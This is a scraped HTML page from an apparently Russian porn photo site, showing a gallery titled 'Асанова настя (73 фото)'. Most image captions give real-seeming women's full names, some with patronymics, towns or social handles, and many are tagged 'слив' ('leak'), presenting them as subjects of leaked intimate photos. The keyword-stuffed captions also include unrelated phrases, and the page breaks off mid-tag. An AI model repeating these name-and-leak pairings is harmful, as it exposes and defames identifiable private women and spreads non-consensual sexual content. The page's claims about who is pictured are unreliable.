

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://siski.name/56148-asanova-nastja-73-foto.html
body_size: 13081
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Асанова настя (73 фото) - порно</title>
<meta name="description" content="Смотрите порно - Асанова настя (73 фото). По теме:  Nastya nass сливы Катя Кондратьева Анна anda Kiev Роксана Асанова Зеленодольск Анастасия Мордвинкова Энгельс слив Гилязова Камилла Ринатовна PV контроллер заряда ls1024rp Анна Попова Дальнегорск Девочки выложенные в интернете Ad Eternum Александра Кулагина София Ангелова Абакан слив Ева Грось 2021">
<meta name="keywords" content="Анастасия, Настя, Nastya, Ксения, Щеглова, Нагоркина, сливы, туман, Девушка, девушек, Нижнем, Модель, белье, модель, Кондратьева, Асанова, Заркова, Вячеславовна, Настенька, Пенза">
<meta property="og:site_name" content="Siski.name порно фото">
<meta property="og:type" content="article">
<meta property="og:title" content="Асанова настя (73 фото)">
<meta property="og:url" content="https://siski.name/56148-asanova-nastja-73-foto.html">
<meta property="og:image" content="https://siski.name/uploads/posts/2023-01/1674761367_1-siski-name-p-erotika-asanova-nastya-1.jpg">
<meta property="og:description" content="Смотрите порно - Асанова настя (73 фото). По теме:  Nastya nass сливы Катя Кондратьева Анна anda Kiev Роксана Асанова Зеленодольск Анастасия Мордвинкова Энгельс слив Гилязова Камилла Ринатовна PV контроллер заряда ls1024rp Анна Попова Дальнегорск Девочки выложенные в интернете Ad Eternum Александра Кулагина София Ангелова Абакан слив Ева Грось 2021">
<link rel="search" type="application/opensearchdescription+xml" href="https://siski.name/index.php?do=opensearch" title="Siski.name порно фото">
<link rel="canonical" href="https://siski.name/56148-asanova-nastja-73-foto.html">
<link rel="alternate" type="application/rss+xml" title="Siski.name порно фото" href="https://siski.name/rss.xml">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="true">
<link href="/templates/Shablon1/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/Shablon1/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="https://siski.name/favicon.jpg" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700" rel="stylesheet">
</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">Siski</strong>.name</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">




<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Асанова настя (73 фото) </h1>
</div>

<div class="trailer__info">
<div class="trailer__row">
<p class="trailer__description"><div style="text-align:center;"><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761367_1-siski-name-p-erotika-asanova-nastya-1.jpg||Катя Кондратьева--><a href="https://siski.name/uploads/posts/2023-01/1674761367_1-siski-name-p-erotika-asanova-nastya-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761367_1-siski-name-p-erotika-asanova-nastya-1.jpg" style="max-width:100%;" alt="Катя Кондратьева"></a><div>Катя Кондратьева</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761310_2-siski-name-p-erotika-asanova-nastya-2.jpg||Анна anda Kiev--><a href="https://siski.name/uploads/posts/2023-01/1674761310_2-siski-name-p-erotika-asanova-nastya-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761310_2-siski-name-p-erotika-asanova-nastya-2.jpg" style="max-width:100%;" alt="Анна anda Kiev"></a><div>Анна anda Kiev</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761375_3-siski-name-p-erotika-asanova-nastya-3.jpg||Роксана Асанова Зеленодольск--><a href="https://siski.name/uploads/posts/2023-01/1674761375_3-siski-name-p-erotika-asanova-nastya-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761375_3-siski-name-p-erotika-asanova-nastya-3.jpg" style="max-width:100%;" alt="Роксана Асанова Зеленодольск"></a><div>Роксана Асанова Зеленодольск</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761372_4-siski-name-p-erotika-asanova-nastya-4.jpg||Анастасия Мордвинкова Энгельс слив--><a href="https://siski.name/uploads/posts/2023-01/1674761372_4-siski-name-p-erotika-asanova-nastya-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761372_4-siski-name-p-erotika-asanova-nastya-4.jpg" style="max-width:100%;" alt="Анастасия Мордвинкова Энгельс слив"></a><div>Анастасия Мордвинкова Энгельс слив</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761355_5-siski-name-p-erotika-asanova-nastya-6.jpg||Гилязова Камилла Ринатовна--><a href="https://siski.name/uploads/posts/2023-01/1674761355_5-siski-name-p-erotika-asanova-nastya-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761355_5-siski-name-p-erotika-asanova-nastya-6.jpg" style="max-width:100%;" alt="Гилязова Камилла Ринатовна"></a><div>Гилязова Камилла Ринатовна</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761358_6-siski-name-p-erotika-asanova-nastya-7.jpg||PV контроллер заряда ls1024rp--><a href="https://siski.name/uploads/posts/2023-01/1674761358_6-siski-name-p-erotika-asanova-nastya-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761358_6-siski-name-p-erotika-asanova-nastya-7.jpg" style="max-width:100%;" alt="PV контроллер заряда ls1024rp"></a><div>PV контроллер заряда ls1024rp</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761399_7-siski-name-p-erotika-asanova-nastya-9.jpg||Анна Попова Дальнегорск--><a href="https://siski.name/uploads/posts/2023-01/1674761399_7-siski-name-p-erotika-asanova-nastya-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761399_7-siski-name-p-erotika-asanova-nastya-9.jpg" style="max-width:100%;" alt="Анна Попова Дальнегорск"></a><div>Анна Попова Дальнегорск</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761317_8-siski-name-p-erotika-asanova-nastya-10.jpg||Девочки выложенные в интернете--><a href="https://siski.name/uploads/posts/2023-01/1674761317_8-siski-name-p-erotika-asanova-nastya-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761317_8-siski-name-p-erotika-asanova-nastya-10.jpg" style="max-width:100%;" alt="Девочки выложенные в интернете"></a><div>Девочки выложенные в интернете</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761324_9-siski-name-p-erotika-asanova-nastya-11.jpg||Ad Eternum Александра Кулагина--><a href="https://siski.name/uploads/posts/2023-01/1674761324_9-siski-name-p-erotika-asanova-nastya-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761324_9-siski-name-p-erotika-asanova-nastya-11.jpg" style="max-width:100%;" alt="Ad Eternum Александра Кулагина"></a><div>Ad Eternum Александра Кулагина</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761394_10-siski-name-p-erotika-asanova-nastya-12.png||София Ангелова Абакан слив--><a href="https://siski.name/uploads/posts/2023-01/1674761394_10-siski-name-p-erotika-asanova-nastya-12.png" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761394_10-siski-name-p-erotika-asanova-nastya-12.png" style="max-width:100%;" alt="София Ангелова Абакан слив"></a><div>София Ангелова Абакан слив</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761381_11-siski-name-p-erotika-asanova-nastya-13.jpg||Ева Грось 2021--><a href="https://siski.name/uploads/posts/2023-01/1674761381_11-siski-name-p-erotika-asanova-nastya-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761381_11-siski-name-p-erotika-asanova-nastya-13.jpg" style="max-width:100%;" alt="Ева Грось 2021"></a><div>Ева Грось 2021</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761404_12-siski-name-p-erotika-asanova-nastya-14.jpg||Меньшикова Луиза Константиновна--><a href="https://siski.name/uploads/posts/2023-01/1674761404_12-siski-name-p-erotika-asanova-nastya-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761404_12-siski-name-p-erotika-asanova-nastya-14.jpg" style="max-width:100%;" alt="Меньшикова Луиза Константиновна"></a><div>Меньшикова Луиза Константиновна</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761359_13-siski-name-p-erotika-asanova-nastya-15.jpg||Светлана Насибуллина слив--><a href="https://siski.name/uploads/posts/2023-01/1674761359_13-siski-name-p-erotika-asanova-nastya-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761359_13-siski-name-p-erotika-asanova-nastya-15.jpg" style="max-width:100%;" alt="Светлана Насибуллина слив"></a><div>Светлана Насибуллина слив</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761380_14-siski-name-p-erotika-asanova-nastya-16.jpg||Скайлайн Насти туман--><a href="https://siski.name/uploads/posts/2023-01/1674761380_14-siski-name-p-erotika-asanova-nastya-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761380_14-siski-name-p-erotika-asanova-nastya-16.jpg" style="max-width:100%;" alt="Скайлайн Насти туман"></a><div>Скайлайн Насти туман</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761326_15-siski-name-p-erotika-asanova-nastya-17.jpg||Модель Настя Герасимчик--><a href="https://siski.name/uploads/posts/2023-01/1674761326_15-siski-name-p-erotika-asanova-nastya-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761326_15-siski-name-p-erotika-asanova-nastya-17.jpg" style="max-width:100%;" alt="Модель Настя Герасимчик"></a><div>Модель Настя Герасимчик</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761330_16-siski-name-p-erotika-asanova-nastya-19.jpg||Модель Наташа Энциноза (Natascha Encinosa)--><a href="https://siski.name/uploads/posts/2023-01/1674761330_16-siski-name-p-erotika-asanova-nastya-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761330_16-siski-name-p-erotika-asanova-nastya-19.jpg" style="max-width:100%;" alt="Модель Наташа Энциноза (Natascha Encinosa)"></a><div>Модель Наташа Энциноза (Natascha Encinosa)</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761368_17-siski-name-p-erotika-asanova-nastya-20.jpg||Азизова Мафтуна--><a href="https://siski.name/uploads/posts/2023-01/1674761368_17-siski-name-p-erotika-asanova-nastya-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761368_17-siski-name-p-erotika-asanova-nastya-20.jpg" style="max-width:100%;" alt="Азизова Мафтуна"></a><div>Азизова Мафтуна</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761331_18-siski-name-p-erotika-asanova-nastya-21.png||Позы для сна--><a href="https://siski.name/uploads/posts/2023-01/1674761331_18-siski-name-p-erotika-asanova-nastya-21.png" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761331_18-siski-name-p-erotika-asanova-nastya-21.png" style="max-width:100%;" alt="Позы для сна"></a><div>Позы для сна</div><!--TEnd--><br><!--dle_image_begin:https://siski.name/uploads/posts/2023-01/1674761384_19-siski-name-p-erotika-asanova-nastya-22.jpg||Дарья Сладкова--><img data-src="/uploads/posts/2023-01/1674761384_19-siski-name-p-erotika-asanova-nastya-22.jpg" style="max-width:100%;" alt="Дарья Сладкова"><div>Дарья Сладкова</div><!--dle_image_end--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761364_20-siski-name-p-erotika-asanova-nastya-24.jpg||Настя Ивлеева фигура--><a href="https://siski.name/uploads/posts/2023-01/1674761364_20-siski-name-p-erotika-asanova-nastya-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761364_20-siski-name-p-erotika-asanova-nastya-24.jpg" style="max-width:100%;" alt="Настя Ивлеева фигура"></a><div>Настя Ивлеева фигура</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761369_21-siski-name-p-erotika-asanova-nastya-25.jpg||Анастасия Сергеева импорт экспорт--><a href="https://siski.name/uploads/posts/2023-01/1674761369_21-siski-name-p-erotika-asanova-nastya-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761369_21-siski-name-p-erotika-asanova-nastya-25.jpg" style="max-width:100%;" alt="Анастасия Сергеева импорт экспорт"></a><div>Анастасия Сергеева импорт экспорт</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761421_22-siski-name-p-erotika-asanova-nastya-26.jpg||Анастасия Щеглова Ivan Gorokhov--><a href="https://siski.name/uploads/posts/2023-01/1674761421_22-siski-name-p-erotika-asanova-nastya-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761421_22-siski-name-p-erotika-asanova-nastya-26.jpg" style="max-width:100%;" alt="Анастасия Щеглова Ivan Gorokhov"></a><div>Анастасия Щеглова Ivan Gorokhov</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761394_23-siski-name-p-erotika-asanova-nastya-27.jpg||NASTYAKRIK слив--><a href="https://siski.name/uploads/posts/2023-01/1674761394_23-siski-name-p-erotika-asanova-nastya-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761394_23-siski-name-p-erotika-asanova-nastya-27.jpg" style="max-width:100%;" alt="NASTYAKRIK слив"></a><div>NASTYAKRIK слив</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761335_24-siski-name-p-erotika-asanova-nastya-28.jpg||Анастасия Миронова @mironovanastasiia--><a href="https://siski.name/uploads/posts/2023-01/1674761335_24-siski-name-p-erotika-asanova-nastya-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761335_24-siski-name-p-erotika-asanova-nastya-28.jpg" style="max-width:100%;" alt="Анастасия Миронова @mironovanastasiia"></a><div>Анастасия Миронова @mironovanastasiia</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761392_25-siski-name-p-erotika-asanova-nastya-29.jpg||Анастасия Уколова в Нижнем белье семь ужинов--><a href="https://siski.name/uploads/posts/2023-01/1674761392_25-siski-name-p-erotika-asanova-nastya-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761392_25-siski-name-p-erotika-asanova-nastya-29.jpg" style="max-width:100%;" alt="Анастасия Уколова в Нижнем белье семь ужинов"></a><div>Анастасия Уколова в Нижнем белье семь ужинов</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761420_26-siski-name-p-erotika-asanova-nastya-30.jpg||Анастасия Щеглова модель--><a href="https://siski.name/uploads/posts/2023-01/1674761420_26-siski-name-p-erotika-asanova-nastya-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761420_26-siski-name-p-erotika-asanova-nastya-30.jpg" style="max-width:100%;" alt="Анастасия Щеглова модель"></a><div>Анастасия Щеглова модель</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761420_27-siski-name-p-erotika-asanova-nastya-31.jpg||Анастасия Акатова 2020--><a href="https://siski.name/uploads/posts/2023-01/1674761420_27-siski-name-p-erotika-asanova-nastya-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761420_27-siski-name-p-erotika-asanova-nastya-31.jpg" style="max-width:100%;" alt="Анастасия Акатова 2020"></a><div>Анастасия Акатова 2020</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761416_28-siski-name-p-erotika-asanova-nastya-34.jpg||Юлия Шеметова Осинники слив--><a href="https://siski.name/uploads/posts/2023-01/1674761416_28-siski-name-p-erotika-asanova-nastya-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761416_28-siski-name-p-erotika-asanova-nastya-34.jpg" style="max-width:100%;" alt="Юлия Шеметова Осинники слив"></a><div>Юлия Шеметова Осинники слив</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761343_29-siski-name-p-erotika-asanova-nastya-35.jpg||Плюсик если не Настя--><a href="https://siski.name/uploads/posts/2023-01/1674761343_29-siski-name-p-erotika-asanova-nastya-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761343_29-siski-name-p-erotika-asanova-nastya-35.jpg" style="max-width:100%;" alt="Плюсик если не Настя"></a><div>Плюсик если не Настя</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761381_30-siski-name-p-erotika-asanova-nastya-36.jpg||Анастасия Нагоркина Nastya k 18--><a href="https://siski.name/uploads/posts/2023-01/1674761381_30-siski-name-p-erotika-asanova-nastya-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761381_30-siski-name-p-erotika-asanova-nastya-36.jpg" style="max-width:100%;" alt="Анастасия Нагоркина Nastya k 18"></a><div>Анастасия Нагоркина Nastya k 18</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761361_31-siski-name-p-erotika-asanova-nastya-38.jpg||Анастасия Ферц--><a href="https://siski.name/uploads/posts/2023-01/1674761361_31-siski-name-p-erotika-asanova-nastya-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761361_31-siski-name-p-erotika-asanova-nastya-38.jpg" style="max-width:100%;" alt="Анастасия Ферц"></a><div>Анастасия Ферц</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761355_32-siski-name-p-erotika-asanova-nastya-39.jpg||Цитаты с именем Настя--><a href="https://siski.name/uploads/posts/2023-01/1674761355_32-siski-name-p-erotika-asanova-nastya-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761355_32-siski-name-p-erotika-asanova-nastya-39.jpg" style="max-width:100%;" alt="Цитаты с именем Настя"></a><div>Цитаты с именем Настя</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761348_33-siski-name-p-erotika-asanova-nastya-42.jpg||Александр Петров девушка Стася--><a href="https://siski.name/uploads/posts/2023-01/1674761348_33-siski-name-p-erotika-asanova-nastya-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761348_33-siski-name-p-erotika-asanova-nastya-42.jpg" style="max-width:100%;" alt="Александр Петров девушка Стася"></a><div>Александр Петров девушка Стася</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761350_34-siski-name-p-erotika-asanova-nastya-43.jpg||Анастасия Малышева слитые--><a href="https://siski.name/uploads/posts/2023-01/1674761350_34-siski-name-p-erotika-asanova-nastya-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761350_34-siski-name-p-erotika-asanova-nastya-43.jpg" style="max-width:100%;" alt="Анастасия Малышева слитые"></a><div>Анастасия Малышева слитые</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761434_35-siski-name-p-erotika-asanova-nastya-44.jpg||Ксения Кондратьева--><a href="https://siski.name/uploads/posts/2023-01/1674761434_35-siski-name-p-erotika-asanova-nastya-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761434_35-siski-name-p-erotika-asanova-nastya-44.jpg" style="max-width:100%;" alt="Ксения Кондратьева"></a><div>Ксения Кондратьева</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761397_36-siski-name-p-erotika-asanova-nastya-45.jpg||Анастасия Нагоркина Nastya k--><a href="https://siski.name/uploads/posts/2023-01/1674761397_36-siski-name-p-erotika-asanova-nastya-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761397_36-siski-name-p-erotika-asanova-nastya-45.jpg" style="max-width:100%;" alt="Анастасия Нагоркина Nastya k"></a><div>Анастасия Нагоркина Nastya k</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761437_37-siski-name-p-erotika-asanova-nastya-46.png||Настенька имя--><a href="https://siski.name/uploads/posts/2023-01/1674761437_37-siski-name-p-erotika-asanova-nastya-46.png" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761437_37-siski-name-p-erotika-asanova-nastya-46.png" style="max-width:100%;" alt="Настенька имя"></a><div>Настенька имя</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761392_38-siski-name-p-erotika-asanova-nastya-48.jpg||Кристина Заркова--><a href="https://siski.name/uploads/posts/2023-01/1674761392_38-siski-name-p-erotika-asanova-nastya-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761392_38-siski-name-p-erotika-asanova-nastya-48.jpg" style="max-width:100%;" alt="Кристина Заркова"></a><div>Кристина Заркова</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761348_39-siski-name-p-erotika-asanova-nastya-49.jpg||Ксения Кокорева Георгий Чернядьев--><a href="https://siski.name/uploads/posts/2023-01/1674761348_39-siski-name-p-erotika-asanova-nastya-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761348_39-siski-name-p-erotika-asanova-nastya-49.jpg" style="max-width:100%;" alt="Ксения Кокорева Георгий Чернядьев"></a><div>Ксения Кокорева Георгий Чернядьев</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761361_40-siski-name-p-erotika-asanova-nastya-51.jpg||Слив девушек без лица--><a href="https://siski.name/uploads/posts/2023-01/1674761361_40-siski-name-p-erotika-asanova-nastya-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761361_40-siski-name-p-erotika-asanova-nastya-51.jpg" style="max-width:100%;" alt="Слив девушек без лица"></a><div>Слив девушек без лица</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761443_41-siski-name-p-erotika-asanova-nastya-52.jpg||Владимир Серков Настя Чава--><a href="https://siski.name/uploads/posts/2023-01/1674761443_41-siski-name-p-erotika-asanova-nastya-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761443_41-siski-name-p-erotika-asanova-nastya-52.jpg" style="max-width:100%;" alt="Владимир Серков Настя Чава"></a><div>Владимир Серков Настя Чава</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761433_42-siski-name-p-erotika-asanova-nastya-53.jpg||Девушка у зеркала со спины--><a href="https://siski.name/uploads/posts/2023-01/1674761433_42-siski-name-p-erotika-asanova-nastya-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761433_42-siski-name-p-erotika-asanova-nastya-53.jpg" style="max-width:100%;" alt="Девушка у зеркала со спины"></a><div>Девушка у зеркала со спины</div><!--TEnd--><br><!--dle_image_begin:https://siski.name/uploads/posts/2023-01/1674761401_43-siski-name-p-erotika-asanova-nastya-54.jpg||Слив девушек в Нижнем белье без лица--><img data-src="/uploads/posts/2023-01/1674761401_43-siski-name-p-erotika-asanova-nastya-54.jpg" style="max-width:100%;" alt="Слив девушек в Нижнем белье без лица"><div>Слив девушек в Нижнем белье без лица</div><!--dle_image_end--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761382_44-siski-name-p-erotika-asanova-nastya-55.jpg||Анастасия Вячеславовна Асанова--><a href="https://siski.name/uploads/posts/2023-01/1674761382_44-siski-name-p-erotika-asanova-nastya-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761382_44-siski-name-p-erotika-asanova-nastya-55.jpg" style="max-width:100%;" alt="Анастасия Вячеславовна Асанова"></a><div>Анастасия Вячеславовна Асанова</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761370_45-siski-name-p-erotika-asanova-nastya-56.jpg||Смешные цитаты про Настю--><a href="https://siski.name/uploads/posts/2023-01/1674761370_45-siski-name-p-erotika-asanova-nastya-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761370_45-siski-name-p-erotika-asanova-nastya-56.jpg" style="max-width:100%;" alt="Смешные цитаты про Настю"></a><div>Смешные цитаты про Настю</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761390_46-siski-name-p-erotika-asanova-nastya-57.jpg||Анастасия Альдай--><a href="https://siski.name/uploads/posts/2023-01/1674761390_46-siski-name-p-erotika-asanova-nastya-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761390_46-siski-name-p-erotika-asanova-nastya-57.jpg" style="max-width:100%;" alt="Анастасия Альдай"></a><div>Анастасия Альдай</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761443_47-siski-name-p-erotika-asanova-nastya-58.jpg||Шоль Анастасия--><a href="https://siski.name/uploads/posts/2023-01/1674761443_47-siski-name-p-erotika-asanova-nastya-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761443_47-siski-name-p-erotika-asanova-nastya-58.jpg" style="max-width:100%;" alt="Шоль Анастасия"></a><div>Шоль Анастасия</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761429_48-siski-name-p-erotika-asanova-nastya-60.jpg||Даша Островская слив--><a href="https://siski.name/uploads/posts/2023-01/1674761429_48-siski-name-p-erotika-asanova-nastya-60.jpg" class="highslide" target="_blank"><img 